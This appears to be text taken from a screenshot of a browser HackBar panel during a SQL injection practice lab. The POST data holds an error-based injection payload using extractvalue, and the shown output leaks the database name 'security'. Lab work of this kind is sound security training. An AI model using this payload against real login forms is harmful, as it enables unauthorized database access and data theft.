 XPATH syntax error: '~security~'
SUCCESSFULLY
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
URL
te
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin' and extractvalue(1,concat(0x7e,(select
database()),0x7e))#&submit=Submit